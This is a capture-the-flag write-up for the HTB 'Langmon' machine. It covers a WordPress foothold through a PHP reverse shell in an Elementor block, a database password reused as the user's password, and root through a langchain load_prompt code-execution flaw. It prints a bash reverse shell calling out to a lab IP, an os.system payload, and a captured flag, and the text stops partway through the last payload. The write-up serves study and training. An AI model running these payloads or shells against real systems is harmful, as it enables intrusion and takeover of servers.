HTB Business CTF 2023 - Langmon writeup
Langmon was a challenge at the HTB Business CTF 2023 from the ‘FullPwn’ category.
It involved a VM structured like a usual HTB machine with a user flag and a root flag.
Its difficulty level was ‘Very Easy’ & it was mostly based on finding simple vulnerabilities and exploiting them.
Recon & identifying the service
After spawning the target, I only got an IP address and no specific port so the first step was to run a port scan & see what services are listening.
There were 2 open ports:
- 22 - a ssh service
- 80 - a web app
The SSH service doesn’t show any hint that it could be abused.
So, I started with the web server.
Exploring the web app
On port 80, I found a web page.

After inspecting it, I noticed that it is built using Wordpress. I also found the wp-login page.

Running wpscan on this doesn’t return anything interesting, so I continued by manually exploring this app.

By accessing /wp-json/wp/v2/users, I could see that the only user is ‘admin’. This might be useful if for a brute-force attack later (maybe?).
I also found the sitemap for this web application.

The most interesting part here is the registration page. I went there and tried to create a new account.
Getting the foothold, uploading the webshell

After creating a new account, I was able to access the wordpress dashboard (as a regular user).
However, I was unable to post anything without the admin reviewing it first.
It looks like I could also create templates, not just posts.
However, those also have to be admin-approved.

While looking at the options available for a regular user when creating templates, I noticed that I can use the Elementor plugin in order to make it easier to create templates and pages.

Also, that plugin allows for HTML / PHP blocks to be placed inside the pages or templates.

So … what if I put a shell in there

I pasted the contents of this php reverse shell in there and clicked ‘Apply’.
It looks like my code gets executed after clicking ‘Apply’. I could see that the shell was executed by checking on my listener.

Now I have a shell as www-data.
First, let’s take a look at the wp-config file. It’s always a good thing to check after obtaining access to a wordpress server. There might be some useful information in there.
Getting the user flag, credential reuse

The database password is in there. It might be useful for connecting to the DB.
Or, it might be re-used in other places.
Let’s check out what are the users available on this server.

Only ‘developer’ has a homedir, so that’s probably the user that I want to login as.
Let’s check if the DB password isn’t reused as the user’s password too.

And it works. I could also get the user flag for this machine: HTB{4lw4y5_upd473_y0ur_plu61n5}

I had the user’s password so I checked if I could use sudo for anything (sudo -l).
Getting the root flag, langchain exploit

The ‘developer’ user can run /opt/prompt_loader.py as root.
prompt_loader.py is a python script that imports langchain and then calls load_prompt on a file specified by the user.
The load_prompt method is known to be vulnerable and can be used for arbitrary code execution. More details on that can be seen here.
First, I took the PoC from github issue and tried using that as the script’s input.

It works and it runs as root.
Now I have to change the payload and use it to get a shell.
I’m not sure if this script could spawn an interactive shell, so I tried with a reverse shell.
A bash reverse shell (bash -i >& /dev/tcp/10.10.14.182/1337 0>&1) wouldn’t work (maybe I forgot to escape something?) so I put it in a file and ran the file instead.
So my final payloads are:
/tmp/shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.182/1337 0>&1
/tmp/prompt.py
from langchain.output_parsers.list import CommaSeparatedListOutputParser
from langchain.prompts.prompt import PromptTemplate
_DECIDER_TEMPLATE = """Given the below input question and list of potential tables, output a comma separated list of the table names that may be neccessary to answer this question.

Question: {query}

Table Names: {table_names}

Relevant Table Names:"""

import os
os.system('id')
PROMPT = PromptTemplate(
    input_variables=["query", "table_names"],
    template=_DECIDER_TEMPLATE,
    output_parser=CommaSeparatedListOutputParser(),
